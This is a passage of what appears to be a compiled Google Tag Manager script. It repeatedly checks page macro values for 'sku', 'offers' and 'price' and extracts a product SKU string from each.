f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return 